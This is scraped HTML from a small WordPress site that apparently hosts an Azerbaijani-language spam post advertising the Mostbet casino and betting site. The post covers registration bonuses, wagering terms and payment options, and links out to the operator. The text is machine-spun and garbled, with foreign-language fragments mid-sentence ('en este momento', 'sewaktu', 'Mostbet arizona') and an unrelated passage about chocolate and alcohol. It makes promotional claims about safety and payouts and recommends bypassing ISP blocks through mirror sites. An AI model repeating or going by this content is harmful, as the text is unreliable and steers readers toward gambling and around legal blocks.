'Arizonia';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.footer-widgets .page-footer-inner > .bard-widget {width: 30%;margin-right: 5%;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+4) {clear: both;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #00a9ff;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover,.woocommerce-message::before { color: #00a9ff;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover {color: #ffffff;background-color: #00a9ff;}#loadFacebookG{width:35px;height:35px;display:block;position:relative;margin:auto}.facebook_blockG{background-color:#00a9ff;border:1px solid #00a9ff;float:left;height:25px;margin-left:2px;width:7px;opacity:.1;animation-name:bounceG;-o-animation-name:bounceG;-ms-animation-name:bounceG;-webkit-animation-name:bounceG;-moz-animation-name:bounceG;animation-duration:1.235s;-o-animation-duration:1.235s;-ms-animation-duration:1.235s;-webkit-animation-duration:1.235s;-moz-animation-duration:1.235s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal;transform:scale(0.7);-o-transform:scale(0.7);-ms-transform:scale(0.7);-webkit-transform:scale(0.7);-moz-transform:scale(0.7)}#blockG_1{animation-delay:.3695s;-o-animation-delay:.3695s;-ms-animation-delay:.3695s;-webkit-animation-delay:.3695s;-moz-animation-delay:.3695s}#blockG_2{animation-delay:.496s;-o-animation-delay:.496s;-ms-animation-delay:.496s;-webkit-animation-delay:.496s;-moz-animation-delay:.496s}#blockG_3{animation-delay:.6125s;-o-animation-delay:.6125s;-ms-animation-delay:.6125s;-webkit-animation-delay:.6125s;-moz-animation-delay:.6125s}@keyframes bounceG{0%{transform:scale(1.2);opacity:1}100%{transform:scale(0.7);opacity:.1}}@-o-keyframes bounceG{0%{-o-transform:scale(1.2);opacity:1}100%{-o-transform:scale(0.7);opacity:.1}}@-ms-keyframes bounceG{0%{-ms-transform:scale(1.2);opacity:1}100%{-ms-transform:scale(0.7);opacity:.1}}@-webkit-keyframes bounceG{0%{-webkit-transform:scale(1.2);opacity:1}100%{-webkit-transform:scale(0.7);opacity:.1}}@-moz-keyframes bounceG{0%{-moz-transform:scale(1.2);opacity:1}100%{-moz-transform:scale(0.7);opacity:.1}}</style><meta name="generator" content="Elementor 3.20.4; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://calcoloma.com/wp-content/uploads/2022/02/cropped-imatge1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://calcoloma.com/wp-content/uploads/2022/02/cropped-imatge1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://calcoloma.com/wp-content/uploads/2022/02/cropped-imatge1-180x180.png" />
<meta name="msapplication-TileImage" content="https://calcoloma.com/wp-content/uploads/2022/02/cropped-imatge1-270x270.png" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3265 single-format-standard wp-embed-responsive elementor-default elementor-kit-7">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
	<div class="entry-header" data-parallax="" data-image="https://calcoloma.com/wp-content/uploads/2022/02/cropped-llegum.jpeg">
		<div class="cv-outer">
		<div class="cv-inner">

			<div class="header-logo">
				
									
										<a href="https://calcoloma.com/">Cal Coloma</a>
					
								
								
			</div>

			
	<div class="header-socials">

		
		
		
		
	</div>

	
		</div>
		</div>
	</div>

	
<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<div class="main-nav-buttons">

			<!-- Alt Sidebar Icon -->
			
			<!-- Random Post Button -->			
						
		</div>

		<!-- Icons -->
		<div class="main-nav-icons">
					</div>


		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fas fa-chevron-down"></i>
		</span>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://calcoloma.com/">Cal Coloma</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://calcoloma.com/contacte/">CONTACTE</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://calcoloma.com/horari/">Horari</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://calcoloma.com/galeria-dimatges/">Galeria d’imatges</a></li>
</ul></nav><nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://calcoloma.com/">Cal Coloma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://calcoloma.com/contacte/">CONTACTE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://calcoloma.com/horari/">Horari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://calcoloma.com/galeria-dimatges/">Galeria d’imatges</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->


		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">
			
			
<!-- Page Content -->
<div class="main-content clear-fix" data-sidebar-sticky="1">


	
<div class="sidebar-left-wrap">
	<aside class="sidebar-left">
		<div id="block-5" class="bard-widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="bard-widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div>	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-3265" class="post-3265 post type-post status-publish format-standard hentry category-mostbet-az-90">

	

		<div class="post-media">
			</div>
	
	<header class="post-header">

				<div class="post-categories"><a href="https://calcoloma.com/category/mostbet-az-90/" rel="category tag">mostbet az 90</a></div>
		
				<h1 class="post-title">Mostbet Az Qeydiyyat Bonusla 550 Az</h1>
				
		<span class="border-divider"></span>

		<div class="post-meta clear-fix">
						<span class="post-date">octubre 14, 2022</span>
					</span>
		
	</header>

	<div class="post-content">

		<p>Mostbet Az Qeydiyyat Bonusla 550 Azn</p>
<h1>Mostbet Az-90 Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Saytı</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Igaming Məzmununun Rəhbəri – Mostbet-azerbaycan Net</a></li>
<li><a href="#toc-1">Kliklə Qeydiyyat</a></li>
<li><a href="#toc-2">Mostbet-də Canlı Kazino Oyunlarını Necə Oynaya Bilərəm? </a></li>
<li><a href="#toc-3">Mostbet Azərbaycan</a></li>
<li><a href="#toc-4">Qeydiyyatsız Oyun</a></li>
<li><a href="#toc-5">Sosial Şəbəkələr Ilə Bağlanan</a></li>
<li><a href="#toc-6">Mostbet-də Şəxsi Məlumatlarımı Necə Dəyişə Bilərəm? </a></li>
<li><a href="#toc-7">Telefon Nömrəsi Və Ya E-poçt Təsdiqi</a></li>
<li><a href="#toc-8">Mostbet Az-da Qeydiyyat Üsulları</a></li>
<li><a href="#toc-9">Mostbet: Peşəkar Texniki Dəstək Və Tez-tez Verilən Suallara Cavablar</a></li>
<li><a href="#toc-10">Mobil Telefonla Qeydiyyat</a></li>
<li><a href="#toc-11">Xətt, Nəticə Və Canlı-mərclər</a></li>
<li><a href="#toc-12">Mostbet Qeydiyyat Keçdikdə 5iphon Azn Bonusunu Necə Əldə Etmək Olar? </a></li>
<li><a href="#toc-13">Mostbet Qeydiyyat Azerbaycan</a></li>
<li><a href="#toc-14">Mostbet Mərclərinin Maliyyə Komponenti</a></li>
<li><a href="#toc-15">Qumar Lisenziyası</a></li>
<li><a href="#toc-16">Mostbet Mərc Əmsalları</a></li>
<li><a href="#toc-17">Mostbet Az Kazinosunun Bonusları Və Aksiyaları</a></li>
<li><a href="#toc-18">✔ Mənim Vəsaitlərim Mostbet Az-90 Ilə Qorunurmu? </a></li>
<li><a href="#toc-19">💰 Depozit Və Ya Pul Çıxarmaq Üçün Hər Hansı Komissiya Varmı? </a></li>
<li><a href="#toc-20">Mostbet Azerbaijan Online Casino Bonusları</a></li>
<li><a href="#toc-21">💵 Hansı Ödəniş Üsulları Qəbul Edilir? </a></li>
<li><a href="#toc-22">Qeydiyyat Mosbet Az Rəsmi Saytında</a></li>
<li><a href="#toc-23">Canlı Hesab</a></li>
<li><a href="#toc-24">Bukmeker Saytında Qeydiyyatdan Keçdikdən Sonra Nə Vacibdir</a></li>
<li><a href="#toc-28">Mostbet Kazinosunda Balansın Artırılması Və Pulların Çıxarılması</a></li>
<li><a href="#toc-30">Rəsmi Mostbet Azerbaycan Veb Saytında Qeydiyyatdan Keçmə</a></li>
</ul>
</div>
<p>Kimi əmanət və pul vəsaitlərinin çıxarılması üçün müxtəlif ödəniş üsulları təklif olunur.  Bu,  Mostbet kazinosunda qeydiyyatdan keçməyin ən sürətli və asan yoludur.  Bunun üçün sadəcə açılan menyulardan ölkənizi (Azərbaycan) və valyutanızı (AZN) seçmək və “Qeydiyyatdan keç” düyməsini sıxmaq kifayətdir.  Bundan sonra hesabınıza daxil olmaq üçün istifadə edə biləcəyiniz istifadəçi adı və parol alacaqsınız.</p>
<ul>
<li>Əlavə olaraq, dəstək xidmətinin tələbi ilə sizdən təqdim olunan sənədin şəklini və açıq şəkildə selfi göndərməyiniz tələb oluna bilər. </li>
<li>Bu tövsiyələr aydın qələbəyə zəmanət vermir, lakin ilk mərcləri əhəmiyyətli dərəcədə asanlaşdıracaq, pul itkisinin və mərcdə məyusluğun qarşısını alacaq. </li>
<li>Mostbet Azərbaycanda ən populyar onlayn kazinolardan biridir və bütün səviyyələrdə və üstünlüklərdə olan oyunçular üçün geniş çeşiddə oyunlar və qumar əyləncələri təklif edir. </li>
<li>Yalnız hər birinin minimum əmsalı 1, 4 olan ən azı üç hadisədən ibarət olan parlaylar nəzərə alınır. </li>
</ul>
<p>Tam siyahı rəsmi internet saytında və mobil qurğular üçün tətbiqlərdə mövcuddur.  Kazino demək olar ki, bütün məşhur depozit üsullarından istifadə edir.  Bitcoin-in depozit üsulu kimi əlavə edilməsi ilə kredit kartı əməliyyatları təsdiqlənməsə belə, hər kəs actual pulla oynaya bilər.</p>
<h2 id="toc-0">Igaming Məzmununun Rəhbəri – Mostbet-azerbaycan Net</h2>
<p>Bununla belə, diqqətli olun, çünki hesabınız sındırılıbsa, fırıldaqçılar Mostbet bukmeker kontorunun şəxsi hesabına daxil landa biləcəklər.  Həm də unutmayın ki, qeydiyyatdan keçdikdən sonra maraqlı aviator oyunu sizin üçün əlçatan olacaq.  Məlumatların yoxlanılması üçün gözlənilməz sorğuların qarşısını almaq üçün özünüzü qoruya və şəxsi hesabınızda profilinizi doldura bilərsiniz.  Müştəri haqqında böyük miqdarda məlumatla doldurulmuş hesabların hesabları sındıran fırıldaqçıların qurbanı olma ehtimalı azdır.  Bundan əlavə, təhlükəsizlik xidmətinin sizin şəxs üçün əlavə sualları olmayacaq və yoxlamanın təyin edilməsi ehtimalı sıfıra endirilir.</p>
<ul>
<li>Bununla belə, bundan əvvəl profildə Azərbaycan ölkəsinin və AZN valyutasında (istədiyiniz halda başqa) göstərildiyini yoxlamağı unutmayın. </li>
<li>Bundan əlavə, oyunçular mobil proqramdan istifadənin rahatlığından zövq alır və qazanclarını artırmağa kömək edə biləcək bonusları və promosyonları yüksək qiymətləndirirlər. </li>
<li>Casino Mostbet-də hər bir slot machine maşını əvvəlcə trial rejimində işə salına və yalnız bundan sonra real jua mərc edə bilər. </li>
<li>Əvvəllər əmanət qoyduğum qaydada pul çıxara bilərəm. </li>
<li>Mərc – eyni akkumulyatorlarda üç və en este momento daha çox hadisə ilə, əmsalı one, 4 və daha yüksək, lakin x3 mərc ilə. </li>
</ul>
<p>Sosial şəbəkədəki hesab artıq PC-də və ya mobil tətbiqetmədə açıqdırsa, bukmeker kontoruna giriş avtomatik olaraq baş verəcəkdir.  MostBet-ə daxil olmaq üçün müəyyən bir sosial şəbəkə seçməzdən əvvəl oynamaq planlaşdırılan valyutanı təyin etmək vacibdir.  Mos-un rəsmi saytına daxil olmaq smartfon vasitəsilə sosial şəbəkələr, poçt və telefon nömrəsi vasitəsilə mümkündür.  Burada de uma qeydiyyat formasını vurmalı və müvafiq nişanı seçməlisiniz.  E-poçt/telefon nömrəsi və şifrənizi daxil etdikdən sonra oyuna başlaya bilərsiniz.  Saytda şəxsi hesab yaratdıqdan sonra onun imkanlarını və xüsusiyyətlərini öyrənməlisiniz <a href="https://mostbet-901.com">https://mostbet-901.com</a>.</p>
<h3 id="toc-1">Kliklə Qeydiyyat</h3>
<p>Onlar janr, provayder və ya “xüsusiyyət” üzrə seçilə bilər – bu, onu başqalarından fərqləndirən oyunun xüsusiyyətidir.  Ən populyar və en yeni oyunların artıq formalaşmış kolleksiyaları, “Sevimlilər” bölməsi var, burada oyunçunun özü onlara piel daxil olmaq üçün bəyəndiyi oyunları əlavə edə bilər.  Mostbet veb saytına mobil brauzer vasitəsilə daxil olarkən istifadəçi standart olaraq onlayn kazino veb-saytının mobil versiyasına daxil olur.  Orada bütün əsas elementlər mobil cihaza uyğunlaşır və Mostbet müştərisi tərəfindən kazino xidmətlərinin rahat idarə olunması üçün ekranda yığcam şəkildə yerləşdirilib.  Saytın mobil versiyasında əsas menyu yuxarı sağ küncdə üç üfüqi xətt olan düyməyə kliklədikdən sonra açılır.</p>
<ul>
<li>Saytın versiyaları arasında demək olar ki, heç bir fərq yoxdur. </li>
<li>Rəsmi mağazalarda tətbiq yoxdur, amma o, “Mostbet” veb saytında varifr?n. </li>
<li>Bukmeyker oyunçulara ödəniş metodlarının çox sayda seçimini təklif edir, buna görə də kriptovalyuta köçürmələri də mövcuddur. </li>
<li>Gündəlik Mostbet xəttində ən azı bir mərc edən daimi müştərilər cümə günü “Win ​​​​Friday” aksiyasında depozit bonusu tələb edə bilərlər. </li>
<li>Bukmeker kontorunun saytında hesabın yaradılmasını təsdiqləmək üçün kod və link olacaq. </li>
</ul>
<p>Mostbet həm də bonuslar və promosyonlar baxımından çox cəlbedici görünür – bukmeker kontoru en yeni başlayanlar və daimi müştərilər üçün maraqlı variantlar təklif edə bilər.  Bu, en yeni başlayanlar üçün depozit bonuslarının sonu deyil – “Bonus Madness” kampaniyasının bir hissəsi olaraq, ikinci, üçüncü doldurma üçün bonuslar əldə edə bilərsiniz.  Gündəlik Mostbet xəttində ən azı bir mərc edən daimi müştərilər cümə günü “Win ​​​​Friday” aksiyasında depozit bonusu tələb edə bilərlər.  İlk cümə günü doldurma üçün siz a hundred and fifty AZN-ə qədər əmanət məbləğinin 100%-ni əldə edə bilərsiniz, alınan bonusu hesaba daxil edildiyi andan twenty-four saat ərzində mərc etmək lazımdır.</p>
<h3 id="toc-2">Mostbet-də Canlı Kazino Oyunlarını Necə Oynaya Bilərəm? </h3>
<p>Yalnız oyunçuları deyil, həm də tərəfdaşları heyran edən yaradıcı həlləri sayəsində şirkət ən innovativ tərtibatçılar sırasındadır.  Məsələn, şirkətlərin ən qeyri-adi yaradıcılığından biri qaynar mövzuya – bitkoinin yaradılmasına həsr olunmuş Satoshi’s Secret slot maşınıdır.  Xüsusilə, Satoshi Nakamoto təxəllüsü ilə tanınan onun ixtiraçısı <a href="https://mostbet-901.com/qeydiyyat/">https://mostbet-901.com/qeydiyyat/</a>.</p>
<ul>
<li>Siz həmçinin mərc vərəqəsinin altında yerləşən “Seçim əlavə et” düyməsini klikləməklə əlavə seçimlər əlavə edə bilərsiniz. </li>
<li>Qaydalarda göstərilən bonus çəkilişləri üçün bütün şərtlərə əməl edin. </li>
<li>Azərbaycanlı oyunçular üçün Mostbet kazinosunun aşkar üstünlüyü təsirli başlanğıc bonusu, həmçinin Mostbet arizona Casino saytında canlı dilerlərlə geniş çeşiddə slot və oyunlardır. </li>
<li>Qeydiyyatı bitirməzdən öncə bonusu seçməyi unutmayın. </li>
<li>Bundan əlavə, şirkət əla müştəri xidməti və sürətli ödənişlər təklif edir. </li>
</ul>
<p>G2E Asia mükafatlandırma mərasimi çərçivəsində tərtibatçı Betsoft Gambling ən yaxşı proqram təminatının, eləcə də ən yaxşı rəqəmsal B2B platformasının sahibi seçilib.  Play’n GO tərtibatçısı 1997-ci ildən onlayn qumar bazarında fəaliyyət göstərir.  11 illik fəaliyyəti ərzində şirkət həm oyunçular, həm də operatorlar arasında özünü ən yaxşı tərəfdən göstərməyi bacarıb.</p>
<h2 id="toc-3">Mostbet Azərbaycan</h2>
<p>Şirkət tədricən inkişaf edir, işini demək olar ki, ideal hala gətirir.  Sayt tez bir zamanda yüklənir, populyar matçlar zamanı donmur.  Dəstək xidməti sürətlidir – müştəri suallarına cavab verir, 5-40 dəqiqə ərzində pulun alınması üçün müraciətləri işləyir.</p>
<ul>
<li>Bütün məlumatlarınız düzgündürsə, siz sosial şəbəkədən loqin və paroldan istifadə edərək istənilən cihazdan bukmeker kontorunun hesabına daxil ola bilərsiniz. </li>
<li>Saytın tam ekran və mobil versiyalarında, eləcə də proqramda qeydiyyat səhifəsindəki elementlər fərqli ardıcıllıqla düzülə bilər. </li>
<li>Mostbet AZ-90 Visa, Master card, PayPal və bank köçürmələri daxil olmaqla müxtəlif ödəniş üsullarını qəbul edir. </li>
<li>Sadəcə hesabınıza daxil olun, mərc etmək istədiyiniz bazarı seçin və mərc məbləğinizi daxil edin. </li>
</ul>
<p>Belə ki, 50 qram şokolad endorfin istehsalına görə şənlənir və sevinc hissi yaradır.  Və müntəzəm olaraq 500 qram şirin yemək piylənməyə və diabetə səbəb olacaq.  50 qram konyak qan damarlarını genişləndirir və 500 qram spirtin müntəzəm istifadəsi tez bir zamanda alkoqolizmə səbəb olur.  Həddindən artıq oyun şəxsiyyətin məhvinə gətirib çıxarır.</p>
<h2 id="toc-4">Qeydiyyatsız Oyun</h2>
<p>İstifadəçilər bukmekerin saytını istənilən brauzerdə aça (yükləyə) bilərlər.  Vəsait çıxarışına olan loyal limitlər də, kontorun üstünlüyü hesab edilir.  Yeganə mühüm çatışmazlıq bukmeker kontorunun rəsmi saytının domestik internet provayderlər tərəfindən bloklanması riski hesab edilir.  Hətta bu halda belə, problemi güzgü istifadə etməklə və ya bloklanmanı aşıb keçəcək hər hansı bir başqa üsulla həll etmək olar.</p>
<p>Mənfəətsiz mərclərdə böyük məbləğdə pul itirməmək üçün siz total (balların cəmi), handikap (qol fərqi) və ya dəqiq hesabla mərc etməyə çalışmalısınız.  Bu strategiya uğursuzluq riskini minimuma endirməyə kömək edəcək.  Çoxlu mərc bir hadisənin bir neçə nəticəsini birləşdirir və əmsallar vurulur.  Bu, çox riskli bir seçimdir, çünki hadisələrdən biri istənilən nəticəni verməsə belə, bütün kupon ölçüsü itirilir.  Beləliklə, əmsal nə qədər yüksək olarsa, mərcdə nə qədər çox hadisələr olarsa, pul itirmə riski bir o qədər yüksək olar.  Yenə də, əgər ekspress mərc etmək istəyi yoxa çıxmayıbsa, təxminən 2 əmsalı olan 2-3 hadisə zəncirini seçmək vacibdir. [newline]Yeni başlayanlar üçün subaylarla mərc etmək yaxşıdır.</p>
<h3 id="toc-5">Sosial Şəbəkələr Ilə Bağlanan</h3>
<p>Bu üsul sizdən e-poçt ünvanınızı daxil etməyi və açılan menyulardan ölkənizi (Azərbaycan) və valyutanı (AZN) seçməyinizi tələb edir.  Bundan sonra, hesabınızı aktivləşdirmək üçün üzərinə klikləməli olduğunuz e-poçt vasitəsilə təsdiqləmə linki alacaqsınız.  Bu üsul Fb, Google+, Twitter və ya VKontakte kimi mövcud sosial şəbəkə hesabınızdan istifadə edərək Mostbet-də qeydiyyatdan keçməyə imkan verir.  Siz nişanlar arasından seçdiyiniz sosial şəbəkəni seçməli və əsas məlumatlarınıza daxil olmaq üçün kazinoya icazə verməlisiniz.  Daha sonra siz kazinonun saytına yönləndiriləcəksiniz, orada açılan menyulardan ölkənizi (Azərbaycan) və valyutanızı (AZN) seçə və “Qeydiyyatdan keç” düyməsini sıxa bilərsiniz.  Mostbet AZ qeydiyyatdan keçdikdən sonra adınız, doğum tarixiniz, ünvanınız və telefon nömrəniz kimi bəzi şəxsi məlumatlarınızı təqdim etməklə profilinizi tamamlamalısınız.</p>
<ul>
<li>Profilinizi uğurla təsdiqlədikdən sonra Mostbet qeydiyyat tamamlanacaq və siz idmana mərc oynamağa və ya kazinoda oynamağa başlaya bilərsiniz. </li>
<li>Mostbetdən reward almaq üçün ilk depziti artırmaq kifayətdir. </li>
<li>Mobil versiyada mobil telefondan, fərdi kompüterdə isə elektron poçtdan istifadə edərək qeydiyyatdan keçmək daha rahatdır. </li>
<li>Maraqlandığınız oyunu adı və en este momento provayderinə görə sürətlə tapmaq və onu sevimlilərinizə əlavə etmək üçün axtarış çubuğu və filtrlərdən istifadə edə bilərsiniz. </li>
</ul>
<p>Bundan əlavə, müştərilərinin məxfiliyini və maliyyə əməliyyatlarını qorumaq üçün SSL şifrələməsindən istifadə edirlər.  Mostbet mobil məhsullar xətti olan bukmeker şirkəti.  Smartfondan sayta daxil olduqda, mənbənin uyğunlaşdırılmış versiyası açılacaqdır.  Mostbet-in bütün funksionallığı mövcuddur və bəzi elementlər mostbet-də mobil cihazdan daha rahat daxil olmaq üçün dəyişdirilir.</p>
<h2 id="toc-6">Mostbet-də Şəxsi Məlumatlarımı Necə Dəyişə Bilərəm? </h2>
<p>Bonuslar idman mərcləri və ya kazino oyunları üçün istifadə olunur.  Onları real jua çevirmək üçün udub qazanma şərtlərini yerinə yetirmək lazımdır.  Müştərilər oyunu məlum soft vasitəsilə smartfondan və ya planşetdən davam etdirə bilərlər.</p>
<ul>
<li>Mükafatlara slotlarda oynamaq üçün açıq olan frispinlər də əlavə olunur. </li>
<li>Bu, ilk pul çıxarma sorğunuzu təqdim edərkən və ya böyük məbləğdə əməliyyatlar apararkən baş verir. </li>
<li>Hesabın yaradılmasından sonra istifadəçiyə balansı doldurmağı və ilk depozit üçün salam bonusu almağı təklif ediləcək. </li>
<li>Yeganə fərq telefon nömrəsini e-poçt ünvanı ilə əvəz etməyimizdir. </li>
<li>MostBet-ə sosial şəbəkələr vasitəsilə də daxil landa bilərsiniz. </li>
</ul>
<p>Saytın materiallarından w tamtym miejscu və ya qismən istifadəyə yalnızmostbet-azerbaycan online saytına birbaşa hiperlinkin məcburi göstərilməsi ilə icazə verilir.  Mostbet Kazino Azərbaycandan olan oyunçulara Azərbaycanın milli valyutasında oyun hesabının qeydiyyatını, həmçinin 550 AZN-dək ilk depozit bonusunu təklif edir.  Casinonun rəsmi saytında Azərbaycan dili varifr?n və Mostbet-in rəsmi səfiri azərbaycanlı MIXED MARTIAL ARTS döyüşçüsü, yüngül çəkidə keçmiş AMC Fight Nights Global çempionu Nəriman Abbasovdur.  Azərbaycanlı oyunçular üçün Mostbet kazinosunun aşkar üstünlüyü təsirli başlanğıc bonusu, həmçinin Mostbet arizona Casino saytında canlı dilerlərlə geniş çeşiddə slot və oyunlardır.</p>
<h3 id="toc-7">Telefon Nömrəsi Və Ya E-poçt Təsdiqi</h3>
<p>Depozit bonusundan əlavə two hundred fifity pulsuz spin əldə etmək üçün ilk depozitin məbləği ən azı 30 AZN olmalıdır.  Pulsuz fırlanmalar 50 pulsuz fırlanma bloklarında verilir, hər blok 24 sewaktu ərzində mərc edilir.  Mərc tələbi həm pulsuz spinlər, həm də depozit bonusu üçün x60-dır.  Pulsuz spinlərdən 250 AZN-dən çox qazana bilməzsiniz.  Əgər oyunçu həftəni oyunlarda müsbət forte ilə başa vurubsa, heç bir procuring hesablanmır.  Bu promosyonda alınan bonus vəsaitlər x3 mərcinə tabedir və hesaba daxil edildikdən sonra 72 saat ərzində mərc edilir.</p>
<ul>
<li>E-poçt vasitəsilə kazinonun rəsmi saytında hesab yaratmaq üçün e-poçt ünvanınızı göstərməlisiniz və avtomatik olaraq alınan məktubdan keçidi izləməlisiniz. </li>
<li>MOSTBET bukmeykerləri oyunlar üzrə cəmi nəticələr, seti kimin alacağı, müəyyən dəstin/oyunun qalibi kimi tədbir variantları təklif edir. </li>
<li>Live-games və “Virtual idman” bölmələrində isə qoyulmuş məbləğin yalnız 10%-i hesaba alınır. </li>
<li>Əsas səhifənin sağ yuxarı küncündə narıncı “Qeydiyyat” düyməsinə basın, beləcə qeydiyyat forması açılacaq; </li>
<li>Sadə menyu sayəsində hətta kiçik ekranlarda belə bölmələr arasında keçid etmək asandır. </li>
</ul>
<p>Diqqəti çəkən məqam tək səhifə interfeysi (SPA) texnologiyasıdır.  Bütün skriptləri, şəkilləri ilə birlikdə bir dəfə yükləyir.  Hadisələr və ya bölmələr arasında keçid yavaş İnternetlə olsa de uma, saniyə sürətlə davam edir.  İdman bahislərindən və ya slot machine game maşınlarından yalnız müsbət emosiyalar əldə edin.  Sistem, donmadan, problemsiz işləyir və serverlərin Avropa və ABŞ-da yerləşməsinə baxmayaraq.</p>
<h3 id="toc-8">Mostbet Az-da Qeydiyyat Üsulları</h3>
